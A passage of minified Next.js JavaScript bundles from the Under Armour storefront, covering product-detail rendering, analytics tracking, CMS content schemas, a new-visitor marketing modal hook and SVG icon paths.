n=a0.LocalStorage?.get(a1)||null,o=n?n.split(","):[];o.includes(l)||(i(l),s=[...o,l].join(","),a0.LocalStorage?.set(a1,s))},[e,t]),a}(),W=(0,s.useMemo)(()=>!!(I&&G),[G,I]),q=(0,s.useRef)(null),J=(0,s.useCallback)(()=>w.getDetailedProductData({locale:C,product:v,selectedColor:T||void 0,selectedVariant:A||void 0,reviewData:x,isRecommendedLook:!!n}),[w,C,v,T,x,A,n]),H=(0,s.useCallback)(({formData:e=null,event:t})=>{w.fireNotifyMeEvent({product:J(),event:t,formData:e?{first_name:e?.firstName,email:e.email}:null})},[J,w]),$=(0,s.useCallback)(()=>{w.fireNotifyMeEvent({product:J(),state:D?m.NotifyMeButtonStates.ENABLED:m.NotifyMeButtonStates.DISABLED})},[J,w,D]),Q=(0,s.useCallback)(()=>{w.fireVariantOrColorSelectionChanged(J())},[J,w]),Z=(0,s.useCallback)(()=>{w.setPageData({products:[J()]})},[J,w]);return(0,s.useEffect)(()=>{A&&P&&($(),L&&Q(),Z(),M(!1))},[A,F,L,$,Q,Z,P,M]),(0,s.useEffect)(()=>{function e(e){let t=[{product_style:(0,r.ensureString)(v.style),product_rating:x.rating,product_review_count:x.reviewCount}];e.target instanceof HTMLElement&&e.target.closest('.bv-ask-question-label, .bv-ask-question, [data-bvbutton="ask-a-question"]')?w.fireProductSellingTool({pdp_selling_tool:"pdp: start question",products:t}):e.target instanceof HTMLElement&&e.target.closest('.bv-submission-button-submit, [data-bvsubmit="questionForm"]')?w.fireProductSellingTool({pdp_selling_tool:"pdp: submit question",products:t}):e.target instanceof HTMLElement&&"reviews"===e.target.dataset.bvShow?e.composedPath().find(e=>e instanceof Element&&e.matches('div[role="group"]'))&&w.fireModalOpened({site_modal:"reviews: write review"}):e.target instanceof HTMLElement&&"write-a-review"===e.target.dataset.bvbutton&&w.fireModalOpened({site_modal:"reviews: write review"})}return document.addEventListener("click",e),()=>document.removeEventListener("click",e)},[w,v.style,x.rating,x.reviewCount]),(0,s.useEffect)(()=>{if(!v.style||!T?.color)return;let e=(0,c.getColorQueryParam)(v.style),t=new URL(document.location.href),s=t.searchParams.get(e);(A||s)&&s!==T.color&&(t.searchParams.set(e,T.color),window.history.state?window.history.replaceState(null,"",t):j.push(t.toString()))},[A,v.style,T?.color]),(0,t.jsx)(a5.PayPalProvider,{children:(0,t.jsxs)("div",{...e?(0,g.cacheDataToProps)(e):{},className:(0,z.default)(p.default.container,a$.variable,aZ.variable),...E,children:[W&&(0,t.jsx)(a6,{productRecommendationsData:B}),!S&&k&&(0,t.jsx)(_.default,{onLoad:function(){window.KlarnaOnsiteService?.push({eventName:"refresh-placements"})}}),(0,t.jsx)(aJ,{product:v,onNotifyMeEvent:e=>{e===m.NotifyMeEvents.OPENED&&q.current&&q.current.showModal(),H({event:e})},returnsAndExchangesContent:y}),(0,t.jsxs)("div",{className:p.default["content-wrapper"],children:[(0,t.jsx)(R,{product:v,productRecommendationsData:W?void 0:B,getProductRecs:O,belowTheFoldCmsContent:U,socialContent:b,isGiftCard:S,contentSource:V}),(0,t.jsx)(aY,{}),(0,t.jsx)(d.default,{children:(0,t.jsx)(u.default,{mode:"modal",trackNotifyMeEvent:H,modalRef:q,displayedColor:T,product:v,productRecommendationsData:B,selectedVariant:F?void 0:A})})]})]})})}var a7=e.i(968228),a8=e.i(510007),a9=e.i(793887),ie=e.i(377649);function it({userGeneratedContent:e,cacheData:r,product:d,lookupVariants:u,pageContent:m,socialContent:p,returnsAndExchangesContent:_}){(0,h.useDebugComponent)("ProductDetail");let g=(0,f.useParams)(),x=(0,l.useLocale)(),{isUGCpdpEnabled:b}=(0,i.useSfccFlags)(),{queryAsUrlSearchParams:y}=(0,s.useMemo)(()=>({queryAsUrlSearchParams:(0,tE.extractSearchParamsFromDynamicParameters)(g)}),[g]),{hasHotspots:j,hasFeaturedProducts:C,hasContentCarousel:w}=m||{},I=u?.initialVariant.colorVariation,k=u?.initialVariant,{aggregateRatings:S,reviews:P}=e,N=(0,v.useFormatMessage)(),M=(0,c.getProductJsonLd)({aggregateRatings:S,product:d,locale:x,reviews:P,initialVariant:k,weight:d.specs?.find(e=>e.includes(N("weight")))?.replace(`${N("weight")}:`,"").trim()||void 0}),F={rating:S?.value??0,reviewCount:S?.count??0},A=a9.default.PDP;return(0,a8.default)({pageType:A,productSku:u?.initialVariant.sku}),(0,a.useAnalyticsSetup)({allowPageView:!0,pageCategory:["product-detail"],page_name:"",page_type:A,site_section:"Product Detail",beforePageView:e=>{let t=e.getDetailedProductData({locale:x,product:d,selectedColor:I,selectedVariant:u?.initialVariant,reviewData:F,isRecommendedLook:!!y?.get("recommendedLook"),lookupVariants:u}),s=t.product_onsale?`pcid${d.style}`:`pid${d.style}`;e.setPageData({page_name:`product-detail|${s}`,page_subcategory1:s,products:[t],ugc:{state:p&&b&&p.length>3?"loaded":null},hotspots:{state:j?"viewed":null},featured_products:{state:C?"viewed":null},content_carousel:{state:w?"loaded":null},...e.getPdpData({locale:x,product:d,selectedColor:I,selectedVariant:k})})}},[d.style]),(0,s.useEffect)(()=>{setTimeout(()=>{(0,a7.emitLoadingClose)()},100)}),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("script",{id:"ld_json_product","data-testid":"productDetail-schema",type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(M,null,2)}}),(0,t.jsx)(ie.WebPageSchema,{locale:x,pagePath:d.url,pageName:d?.name?`${d.name} ${d.subHeader}`:void 0,speakableSelectors:["h1[class*='productNameWording']","[class*='productSubHeader']",".bfx-list-price","fieldset[name='color-swatches']","fieldset[class*='SizeSwatchesSection']","[class*='ReturnsExchanges']","[data-testid='accordion-content']","[class*='ProductIntro']","[class*='FeatureBenefitIcons'] [class*='icon-name']","[class*='Accordion']","[class*='ContentSlide'] [class*='slide__details']","[class*='ContentCarouselQuote'] [class*='carousel-items']",".CMTeaser .module__copyarea","[class*='PromoBanner'] [class*='promo-banner-message']"]}),(0,t.jsx)(n.default,{children:(0,t.jsx)(o.default,{product:d,lookupVariants:u,routeParams:y,userGeneratedContent:e,pageContent:m,children:(0,t.jsx)(a4,{cacheData:r,recommendedLook:y?.has("recommendedLook")||void 0,product:d,reviewData:F,socialContent:p,returnsAndExchangesContent:_})})})]})}e.s(["ProductDetail",()=>it],238397)}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/d9cabb463db5301a.js
body_size: 23094
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,207899,e=>{"use strict";e.i(470395);var t=e.i(830744);let o=t.z.union([t.z.string(),t.z.number(),t.z.boolean(),t.z.null()]),a=t.z.lazy(()=>t.z.union([o,t.z.array(a),t.z.record(a)])),r=t.z.object({creationDate:t.z.string(),id:t.z.string(),modificationDate:t.z.string(),name:t.z.string(),repositoryPath:t.z.string(),type:t.z.string(),uuid:t.z.string()}),l=t.z.object({boolean:t.z.boolean().optional(),content:r.optional(),float:t.z.number().optional(),int:t.z.number().optional(),list:t.z.array(t.z.unknown()).optional(),map:t.z.any().optional(),string:t.z.string().optional()}),i=t.z.object({name:t.z.string(),value:t.z.string()}),n=t.z.object({_type:t.z.string(),data:t.z.string()}),s=t.z.object({_type:t.z.string(),name:t.z.string(),attributes:t.z.array(i),children:t.z.array(t.z.lazy(()=>t.z.union([s,n]))).optional()}),c=t.z.object({enabled:t.z.boolean().optional(),positionX:t.z.number().optional(),positionY:t.z.number().optional(),linkedStyles:t.z.string().optional()}),d=t.z.object({width:t.z.number().optional(),positionX:t.z.number(),positionY:t.z.number(),useTextLinks:t.z.boolean().optional(),centerCopy:t.z.boolean().optional(),twoColumn:t.z.boolean().optional()}),u=t.z.object({positionX:t.z.number().optional(),positionY:t.z.number().optional(),linkedStyles:t.z.string().optional(),desktop:t.z.boolean().optional(),mobile:t.z.boolean().optional()}),p=t.z.object({target:t.z.string().optional()}),m=t.z.lazy(()=>t.z.object({cmvaFetch:l.optional(),creationDate:t.z.string(),id:t.z.string(),ignoreUpdates:t.z.number().optional(),locale:t.z.string().optional(),localizationRoot:m,localizedVariant:m.optional(),localizedVariants:t.z.array(m),master:t.z.array(m),modificationDate:t.z.string(),name:t.z.string(),repositoryPath:t.z.string(),type:t.z.string(),uuid:t.z.string()})),y=t.z.object({teaserOverlay:d.optional(),mobileTeaserOverlay:d.optional(),headlineStyle:t.z.string().optional(),desktopLinkedStyles:t.z.string().optional(),mobileLinkedStyles:t.z.string().optional(),featuredProductsOverlay:t.z.object({mobile:c.optional(),desktop:c.optional()}).optional(),mobileFeaturedProductsOverlay:c.optional(),externalAssetId:t.z.string().optional(),maxDisplayedSlides:t.z.number().optional(),subheadlineStyle:t.z.string().optional(),numberSlides:t.z.boolean().optional(),linkedIcon:t.z.string().optional(),useSFCCProductTile:t.z.boolean().optional(),mobileViewtype:t.z.any().optional(),viewtypeCategory:t.z.string().optional(),desktopDirection:t.z.boolean().optional(),athletes:t.z.array(p).optional(),athletesOverlay:u.optional(),athletesMobileOverlay:u.optional(),nextGen:t.z.boolean().optional()}),C=t.z.object({type:t.z.string(),name:t.z.string().optional(),id:t.z.string(),viewtype:t.z.string().nullable().optional(),uaModuleSettings:y,uaModuleLinkSettings:t.z.any().optional()}),g=t.z.object({style:t.z.string().nullable().optional(),c_color:t.z.string().nullable().optional(),c_url:t.z.string().nullable().optional(),c_alternativeUrl:t.z.string().nullable().optional()}),L=t.z.discriminatedUnion("type",[t.z.object({type:t.z.literal("CMExternalLink"),id:t.z.string().optional(),url:t.z.string().optional()}),t.z.object({type:t.z.literal("CMExternalChannel"),id:t.z.string().optional(),uaSettings:g.optional(),categoryRef:t.z.object({externalId:t.z.string()})}),t.z.object({type:t.z.literal("CMExternalPage"),id:t.z.string().optional(),externalId:t.z.string().optional()}),t.z.object({type:t.z.literal("CMExternalProduct"),id:t.z.string().optional(),productRef:t.z.object({externalId:t.z.string()}),uaSettings:g.optional()}),t.z.object({type:t.z.literal("CMProductTeaser"),id:t.z.string().optional(),productRef:t.z.object({externalId:t.z.string()}),uaSettings:g.optional()}),t.z.object({type:t.z.literal("UABucket"),id:t.z.string().optional(),link:t.z.object({id:t.z.string()})}),t.z.object({type:t.z.literal("CMPerson"),id:t.z.string().optional(),firstName:t.z.string().optional(),lastName:t.z.string().optional(),displayName:t.z.string().optional(),organization:t.z.string().optional(),jobTitle:t.z.string().optional()}),t.z.object({type:t.z.literal("CMCollection"),link:t.z.object({id:t.z.string()})})]),f=t.z.object({type:t.z.string().optional(),target:L.nullable(),callToActionEnabled:t.z.boolean().nullable().optional(),callToActionText:t.z.string().nullable().optional()}),h=t.z.object({alt:t.z.string().optional(),centerX:t.z.number().optional(),centerY:t.z.number().optional(),coords:t.z.string(),linkedContent:L,shape:t.z.string().optional()}),z=t.z.object({type:t.z.string().optional(),alt:t.z.string().nullable().optional(),externalAssetId:t.z.string().nullable().optional(),height:t.z.number().nullable().optional(),hotSpots:t.z.array(h).nullable().optional(),mediaType:t.z.string().nullable().optional(),name:t.z.string().nullable().optional(),width:t.z.number().nullable().optional(),duration:t.z.number().nullable().optional(),dataUrl:t.z.string().nullable().optional(),uaModuleSettings:t.z.lazy(()=>z).optional(),playerSettings:t.z.object({autoplay:t.z.boolean().optional(),hideControls:t.z.boolean().optional(),loop:t.z.boolean().optional(),muted:t.z.boolean().optional()}).nullable().optional(),media:t.z.object({uaMedia:t.z.array(t.z.lazy(()=>z)).nullable().optional()}).nullable().optional()}),b=t.z.object({displayName:t.z.string().optional(),uaMedia:t.z.array(z).optional()}),M=t.z.object({type:t.z.enum(["CMExternalProduct","CMProductTeaser"]),id:t.z.string().optional(),productRef:t.z.object({externalId:t.z.string()})}),_=C.extend({uaMedia:t.z.array(z).optional(),uaMobileMedia:t.z.array(z).optional(),snipeText:t.z.string().optional(),subHeadlineTextAsTree:s.nullable(),subHeadlineTextReferencedContent:t.z.array(r).nullable().optional(),teaserTitle:t.z.string().optional(),teaserText:t.z.object({text:t.z.string(),textAsTree:s}).nullable().optional(),teaserTextAsTree:s.nullable(),teaserTargets:t.z.array(f),pageContentMap:t.z.array(t.z.string().optional()).optional(),placementId:t.z.string().optional(),authors:t.z.array(b).optional(),related:t.z.array(M).optional(),teasableItems:t.z.any().optional(),uaModuleSettings:y.optional(),index:t.z.number().optional()}),w=t.z.union([t.z.object({type:t.z.literal("CMProductTeaser"),id:t.z.string().optional(),productRef:t.z.object({externalId:t.z.string()}),uaSettings:t.z.object({style:t.z.string(),c_color:t.z.string()}).optional(),media:t.z.array(z).optional(),mobileMedia:t.z.array(z).optional()}).optional(),_,t.z.any()]),x=_.extend({teasableItems:t.z.array(w)}),v=t.z.lazy(()=>_.merge(t.z.object({children:t.z.array(v).optional(),childrenPaged:t.z.object({result:t.z.lazy(()=>t.z.array(v).optional()),totalCount:t.z.number().optional()}).optional(),externalReference:t.z.string().optional(),value:t.z.string().optional(),parent:v.optional(),pathToRoot:t.z.array(v).optional()}))),j=t.z.lazy(()=>_.merge(t.z.object({children:t.z.array(v).optional(),childrenPaged:t.z.object({result:t.z.lazy(()=>t.z.array(v).optional()),totalCount:t.z.number().optional()}).optional(),externalReference:t.z.string().optional(),value:t.z.string().optional(),parent:v.optional(),pathToRoot:t.z.array(v).optional(),latitudeLongitude:t.z.string().optional(),locChildren:t.z.array(j).optional(),locChildrenPaged:t.z.object({result:t.z.array(j).optional(),totalCount:t.z.number().optional()}).optional(),postcode:t.z.string().optional()}))),P=t.z.object({alt:t.z.string().optional(),id:t.z.string().optional(),name:t.z.string().optional(),repositoryPath:t.z.string().optional(),type:t.z.string().optional(),dataUrl:t.z.string().optional(),creationDate:t.z.string().optional(),modificationDate:t.z.string().optional(),uuid:t.z.string().optional(),uaSettings:g.optional()}).nullable().optional(),S=C.extend({type:t.z.literal("CMArticle"),detailText:t.z.object({text:t.z.string(),textAsTree:s,textReferencedContent:t.z.array(P).optional()}),detailTextAsTree:s,media:t.z.array(z).optional(),teaserTextReferencedContent:t.z.array(P).optional(),title:t.z.string().optional(),pageContentMap:t.z.array(t.z.string().optional()).optional(),placementId:t.z.string().optional()});function E(e){return void 0!==e.children}function H(e){return void 0!==e.data}e.s(["CmArticleSchema",0,S,"CmCollectionSchema",0,x,"CmHotzoneSchema",0,h,"CmMediaSchema",0,z,"CmTeaserSchema",0,_,"CmTeaserTargetSchema",0,f,"isCmTextTreeCharacters",()=>H,"isCmTextTreeElement",()=>E])},1109,e=>{"use strict";var t,o=e.i(618566),a=e.i(271645),r=e.i(160478),l=e.i(462549),i=e.i(683764),n=e.i(188827),s=e.i(460195),c=e.i(787534),d=e.i(279404),u=e.i(647163),p=e.i(96830),m=e.i(396632),y=e.i(119793);let C="cookie_sms_marketing_modal_supressed";var g=((t={})[t.NONE=0]="NONE",t[t.EMAIL_SIGNUP=1]="EMAIL_SIGNUP",t[t.LOYALTY_SIGNUP=2]="LOYALTY_SIGNUP",t[t.SMS=3]="SMS",t);let L=["setpassword","login","cart","checkout"],f=e=>e.some(e=>L.includes(e));function h(){let e=(0,i.useLocale)(),[t,g]=(0,a.useState)(0),{analyticsManager:L}=(0,l.useAnalytics)(),{user:h}=(0,c.useSession)(),z=(0,s.useSfccFlags)(),{isSmsMarketingModalEnabled:b}=(0,y.useFeatureFlagsBool)(["isSmsMarketingModalEnabled"]),M=(0,p.ensureBoolean)(z?.isLoyaltyEnabled),_=(0,p.ensureBoolean)(z?.isLoyaltyPilotEnabled),w=(0,p.ensureBoolean)(b),x=(0,o.useSearchParams)(),v=(0,n.default)({readonlySearchParams:x}),j=(0,u.getPathSegmentsAfterDescriptors)(v.asPath),P=(0,a.useRef)(void 0),S=d.UaConfigPublicImpl.newVisitorModalExpiration[e],E=z?.emailSignupModelEnabled,H=(0,m.useIsPdp)();return(0,a.useEffect)(()=>{let e=new r.default,t=e.get("newVisitorCookie");if(v.asPath.includes("/login/callback/")){"first"===t&&e.set("newVisitorCookie",void 0,{path:"/",expires:new Date(0)});return}if(!h||!z||P.current===v.asPath||f(j))return;P.current=v.asPath;let o=!e.get(C),a=function({isLoyaltyEnabled:e,isZipGatingEnabled:t,isSmsEnabled:o,isLoggedIn:a,isLoyaltyEnrolled:r,urlSegments:l,isSmsMarketingModalDisplayDue:i,isEmailSignupModelEnabled:n,isUserEnrolledInMarketingSMS:s,hasUserOptedOutOfMarketingSMS:c}){if(f(l))return 0;if(o)return s||c||!i?0:3;let d=e&&!t;return l.some(e=>["rewards.html"].includes(e))||d&&r||!n?0:!d||a&&r?+!a:2}({isLoggedIn:h.isRegistered,isLoyaltyEnrolled:h.isLoyalty,isLoyaltyEnabled:M,isZipGatingEnabled:_,urlSegments:j,isSmsMarketingModalDisplayDue:o,isEmailSignupModelEnabled:E,isSmsEnabled:w,isUserEnrolledInMarketingSMS:h.isUserEnrolledInMarketingSMS,hasUserOptedOutOfMarketingSMS:h.hasUserOptedOutOfMarketingSMS}),l=new Date;l.setDate(l.getDate()+S),"first"===t&&(1!==a?(e.set("newVisitorCookie","second",{path:"/",expires:l}),g(a),L.fireModalOpened({site_modal:"new-visitor-modal"})):(v.asPath.includes("/c")||v.asPath.includes("/p")||H)&&setTimeout(()=>{g(a),e.set("newVisitorCookie","second",{path:"/",expires:l}),L.fireModalOpened({site_modal:"new-visitor-modal"})},1e4)),"first"!==t&&"second"!==t&&e.set("newVisitorCookie","first",{path:"/",expires:l})},[L,z,M,w,_,h,j,P,v.asPath,t,S,E,H]),t}e.s(["COOKIE_SMS_MARKETING_MODAL_SUPRESSED",0,C,"OptInType",()=>g,"useNewVisitorModal",()=>h])},886468,e=>{e.v({"error-button-actions":"ErrorDialogContent-module-scss-module__0zgDVq__error-button-actions","error-dialog":"ErrorDialogContent-module-scss-module__0zgDVq__error-dialog"})},918749,595418,e=>{"use strict";var t=e.i(843476),o=e.i(271645);e.i(379314);var a=e.i(520667),r=e.i(224062),l=e.i(471832),i=e.i(979433),n=e.i(843145),s=e.i(886468);let c=(0,o.memo)(({onConfirm:e,headline:o,subHeadline:a,buttonText:c,buttonStatus:d,className:u="",...p})=>{let m=(0,l.useFormatMessage)();return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(r.Dialog.Title,{Icon:n.AlertCircleIcon,children:o??m("were-sorry-changes-not-saved")}),(0,t.jsx)(r.Dialog.Content,{className:`${s.default["error-dialog"]} ${u}`,...p,children:(0,t.jsx)("p",{children:a??m("were-experiencing-an-error-on-our-end")})}),(0,t.jsx)(r.Dialog.Actions,{children:(0,t.jsx)(i.Button,{onClick:e,status:d,children:c??m("ok")})})]})});e.s(["default",0,c],595418);let d=(0,o.forwardRef)(function({onClose:e,onConfirm:l,className:i="",headline:n,subHeadline:s,buttonText:d,isModalOpen:u,...p},m){let y=(0,o.useRef)(null);return(0,t.jsx)(r.Dialog,{ref:(0,a.exposeRefTo)(y,m),isModalOpen:u,onClose:e,className:i,...p,children:(0,t.jsx)(c,{onConfirm:()=>{y.current?.close(),l&&l()},headline:n,subHeadline:s,buttonText:d})})}),u=(0,o.memo)(d);e.s(["default",0,u],918749)},180218,e=>{"use strict";var t=e.i(843476),o=e.i(74074);function a(e){return(0,t.jsx)("svg",{viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,o.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M12.25 2.89648V8.15039H21.7031L24.25 10.6963V21.7031L21.7031 24.25H7.09668L4.5498 21.7031V10.6963L7.09668 8.15039H10.8496V3.47559L8.52441 1.14941H3.48438L1.15039 3.49023V6.24707H-0.25V2.91211L-0.176758 2.83887L2.83008 -0.176758L2.90332 -0.250977H9.10449L12.25 2.89648ZM5.9502 11.2764V21.123L7.67676 22.8496H21.124L22.8496 21.124V11.2754L21.124 9.5498H7.67676L5.9502 11.2764ZM14.4004 12.9502C15.5324 12.9504 16.4502 13.868 16.4502 15C16.4501 15.829 15.9573 16.5413 15.25 16.8643V20.6494H13.5498V16.8643C12.8425 16.5412 12.3497 15.829 12.3496 15C12.3496 13.8678 13.2682 12.9502 14.4004 12.9502ZM15 16.6973C15.0405 16.6829 15.08 16.6665 15.1191 16.6494C15.08 16.6665 15.0405 16.6829 15 16.6973ZM13.5547 16.5889C13.5723 16.5982 13.5905 16.6064 13.6084 16.6152C13.5905 16.6064 13.5723 16.5982 13.5547 16.5889ZM15.1904 16.6152C15.2084 16.6064 15.2265 16.5982 15.2441 16.5889C15.2265 16.5982 15.2084 16.6064 15.1904 16.6152ZM13.3379 16.4531C13.3464 16.4594 13.3556 16.4646 13.3643 16.4707C13.3556 16.4646 13.3464 16.4594 13.3379 16.4531ZM15.4346 16.4707C15.4432 16.4646 15.4524 16.4594 15.4609 16.4531C15.4524 16.4594 15.4432 16.4646 15.4346 16.4707ZM13.2227 16.3604C13.2417 16.3769 13.2615 16.3925 13.2812 16.4082C13.2615 16.3925 13.2417 16.3769 13.2227 16.3604ZM15.5176 16.4082C15.5374 16.3925 15.5571 16.3769 15.5762 16.3604C15.5571 16.3769 15.5373 16.3925 15.5176 16.4082ZM13.1367 16.2803C13.1521 16.2955 13.1676 16.3106 13.1836 16.3252C13.1676 16.3105 13.1521 16.2955 13.1367 16.2803ZM15.6152 16.3252C15.6312 16.3106 15.6467 16.2955 15.6621 16.2803C15.6467 16.2955 15.6312 16.3105 15.6152 16.3252ZM13.04 16.1777C13.0541 16.1939 13.0684 16.2099 13.083 16.2256C13.0684 16.2099 13.0541 16.1939 13.04 16.1777ZM15.7158 16.2256C15.7305 16.2099 15.7447 16.1939 15.7588 16.1777C15.7447 16.1939 15.7304 16.2099 15.7158 16.2256ZM12.9551 16.0723C12.9706 16.0931 12.9865 16.1136 13.0029 16.1338C12.9865 16.1136 12.9706 16.0931 12.9551 16.0723ZM15.7959 16.1338C15.8123 16.1136 15.8282 16.0931 15.8438 16.0723C15.8282 16.0931 15.8123 16.1136 15.7959 16.1338ZM12.873 15.9521C12.8896 15.9787 12.9069 16.0047 12.9248 16.0303C12.9069 16.0047 12.8896 15.9787 12.873 15.9521ZM15.874 16.0303C15.892 16.0047 15.9092 15.9787 15.9258 15.9521C15.9092 15.9787 15.8919 16.0047 15.874 16.0303ZM12.8174 15.8564C12.8292 15.8781 12.8409 15.8998 12.8535 15.9209C12.8409 15.8998 12.8291 15.8781 12.8174 15.8564ZM15.9453 15.9209C15.9579 15.8998 15.9697 15.8781 15.9814 15.8564C15.9697 15.8781 15.9579 15.8998 15.9453 15.9209ZM12.7656 15.7529C12.7707 15.7639 12.775 15.7753 12.7803 15.7861C12.775 15.7753 12.7707 15.7639 12.7656 15.7529ZM16.0186 15.7861C16.0238 15.7753 16.0281 15.7639 16.0332 15.7529C16.0281 15.7639 16.0238 15.7753 16.0186 15.7861ZM12.6582 15.4521C12.6776 15.527 12.701 15.6001 12.7295 15.6709C12.701 15.6001 12.6776 15.527 12.6582 15.4521ZM16.1416 15.4521C16.1222 15.5271 16.0979 15.6 16.0693 15.6709C16.0979 15.6 16.1222 15.5272 16.1416 15.4521ZM12.6055 15.1455C12.6093 15.1936 12.6155 15.2411 12.623 15.2881C12.6155 15.2411 12.6093 15.1936 12.6055 15.1455ZM12.7412 14.2998C12.6956 14.4075 12.6597 14.5205 12.6357 14.6377C12.6238 14.6962 12.6155 14.756 12.6094 14.8164V14.8154C12.6278 14.6339 12.6729 14.4603 12.7412 14.2988V14.2998ZM16.1631 14.6377C16.187 14.7547 16.2002 14.8759 16.2002 15C16.2002 14.8759 16.187 14.7548 16.1631 14.6377ZM16.1504 14.5869C16.1416 14.5494 16.1322 14.5122 16.1211 14.4756C16.1322 14.5122 16.1416 14.5494 16.1504 14.5869ZM16.1016 14.418C16.0903 14.3851 16.0795 14.3523 16.0664 14.3203C16.0795 14.3523 16.0903 14.3851 16.1016 14.418ZM16.0303 14.2422C16.0186 14.217 16.0079 14.1915 15.9951 14.167C16.0079 14.1915 16.0186 14.217 16.0303 14.2422ZM15.9541 14.0947C15.9397 14.0701 15.9257 14.0454 15.9102 14.0215C15.9257 14.0454 15.9397 14.0701 15.9541 14.0947ZM15.8633 13.9531C15.847 13.9304 15.8298 13.9086 15.8125 13.8867C15.8298 13.9086 15.847 13.9304 15.8633 13.9531ZM15.7559 13.8184C15.7381 13.798 15.7198 13.7783 15.7012 13.7588C15.7198 13.7783 15.7381 13.798 15.7559 13.8184ZM15.6484 13.7051C15.6234 13.6809 15.5977 13.6575 15.5713 13.6348C15.5977 13.6575 15.6234 13.6809 15.6484 13.7051ZM15.5244 13.5957C15.4981 13.5746 15.4709 13.5548 15.4434 13.5352C15.4709 13.5548 15.4981 13.5746 15.5244 13.5957ZM15.3838 13.4932C15.3554 13.4746 15.3263 13.4574 15.2969 13.4404C15.3263 13.4574 15.3554 13.4746 15.3838 13.4932ZM15.2422 13.4092C15.2147 13.3946 15.1865 13.3813 15.1582 13.3682C15.1865 13.3813 15.2147 13.3946 15.2422 13.4092ZM15.0791 13.333C15.0497 13.321 15.0194 13.3112 14.9893 13.3008C15.0194 13.3112 15.0497 13.321 15.0791 13.333ZM14.9277 13.2783C14.8912 13.2671 14.8538 13.2589 14.8164 13.25C14.8538 13.2589 14.8912 13.2671 14.9277 13.2783ZM14.7549 13.2344C14.6988 13.2232 14.6418 13.2149 14.584 13.209C14.6418 13.2149 14.6988 13.2232 14.7549 13.2344ZM17.4004 5.14941C17.8696 5.14964 18.2499 5.52981 18.25 5.99902C18.25 6.46832 17.8696 6.84938 17.4004 6.84961C16.9309 6.84961 16.5498 6.46846 16.5498 5.99902C16.5499 5.52967 16.931 5.14941 17.4004 5.14941ZM17.4004 6.59961C17.4399 6.59958 17.4783 6.59425 17.5156 6.58691C17.4783 6.59422 17.4399 6.59958 17.4004 6.59961ZM17.5352 6.58203C17.5662 6.57484 17.596 6.56552 17.625 6.55371C17.596 6.56548 17.5662 6.57487 17.5352 6.58203ZM17.0762 6.50293C17.098 6.51696 17.1209 6.52887 17.1445 6.54004C17.1209 6.52887 17.098 6.51697 17.0762 6.50293ZM17.6562 6.53906C17.6761 6.52957 17.6953 6.51936 17.7139 6.50781C17.6953 6.51932 17.6761 6.5296 17.6562 6.53906ZM16.9932 6.43848C17.0071 6.45139 17.022 6.46305 17.0371 6.47461C17.022 6.46305 17.0071 6.4514 16.9932 6.43848ZM17.7627 6.47461C17.7752 6.465 17.7871 6.45488 17.7988 6.44434C17.7871 6.45486 17.7752 6.46502 17.7627 6.47461ZM17.8389 6.4043C17.8519 6.39014 17.8643 6.37572 17.876 6.36035C17.8643 6.3757 17.8519 6.39015 17.8389 6.4043ZM16.9189 6.35449C16.9314 6.37131 16.9439 6.38792 16.958 6.40332C16.9439 6.38791 16.9314 6.37132 16.9189 6.35449ZM17.9033 6.32227C17.915 6.30409 17.9249 6.28506 17.9346 6.26562C17.9249 6.28506 17.915 6.3041 17.9033 6.32227ZM16.8633 6.26367C16.8712 6.27969 16.8794 6.29537 16.8887 6.31055C16.8794 6.29537 16.8712 6.2797 16.8633 6.26367ZM17.9561 6.22168C17.9691 6.18904 17.9801 6.15528 17.9873 6.12012C17.9801 6.15531 17.9691 6.18902 17.9561 6.22168ZM16.8193 6.14355C16.8257 6.16921 16.8322 6.19452 16.8418 6.21875C16.8323 6.19452 16.8257 6.16921 16.8193 6.14355ZM16.7998 5.99902C16.7998 6.03815 16.8044 6.07624 16.8115 6.11328C16.8044 6.07631 16.7998 6.03808 16.7998 5.99902ZM18 5.99902C18 5.9595 17.9946 5.92118 17.9873 5.88379C17.9946 5.92117 18 5.9595 18 5.99902ZM17.9795 5.85352C17.9731 5.82785 17.9666 5.80256 17.957 5.77832C17.9666 5.80255 17.9731 5.82785 17.9795 5.85352ZM17.9365 5.73535C17.9271 5.71628 17.9175 5.69755 17.9062 5.67969C17.9175 5.69755 17.9271 5.71628 17.9365 5.73535ZM17.8838 5.64844C17.8687 5.62772 17.8534 5.60747 17.8359 5.58887C17.8534 5.60746 17.8687 5.62772 17.8838 5.64844ZM17.8115 5.56445C17.7922 5.54612 17.7717 5.52932 17.75 5.51367C17.7717 5.52931 17.7922 5.54613 17.8115 5.56445ZM17.7275 5.49707C17.7031 5.48106 17.6772 5.46743 17.6504 5.45508C17.6772 5.46742 17.7031 5.48107 17.7275 5.49707ZM17.6279 5.44434C17.5936 5.43019 17.5577 5.41873 17.5205 5.41113C17.5577 5.41872 17.5936 5.4302 17.6279 5.44434ZM22.2002 3.34961C22.6695 3.34974 23.0498 3.72986 23.0498 4.19922C23.0498 4.66858 22.6695 5.0487 22.2002 5.04883C21.7308 5.04883 21.3496 4.66866 21.3496 4.19922C21.3496 3.72978 21.7308 3.34961 22.2002 3.34961ZM22.2002 4.79883C22.2376 4.79881 22.2741 4.79463 22.3096 4.78809C22.274 4.79466 22.2376 4.79881 22.2002 4.79883ZM22.3604 4.77441C22.3806 4.7688 22.4006 4.76347 22.4199 4.75586C22.4006 4.7635 22.3806 4.76878 22.3604 4.77441ZM21.8799 4.70508C21.902 4.71913 21.9252 4.73109 21.9492 4.74219C21.9252 4.7311 21.902 4.71912 21.8799 4.70508ZM22.4561 4.73926C22.4794 4.72819 22.5018 4.71602 22.5234 4.70215C22.5019 4.71606 22.4794 4.72816 22.4561 4.73926ZM21.7129 4.54785C21.7521 4.60258 21.8005 4.64964 21.8555 4.68848C21.8004 4.64966 21.7521 4.60257 21.7129 4.54785ZM22.5469 4.68555C22.5696 4.66933 22.5911 4.65197 22.6113 4.63281C22.5911 4.652 22.5696 4.6693 22.5469 4.68555ZM22.6318 4.61328C22.65 4.59438 22.666 4.57389 22.6816 4.55273C22.6661 4.57391 22.65 4.59436 22.6318 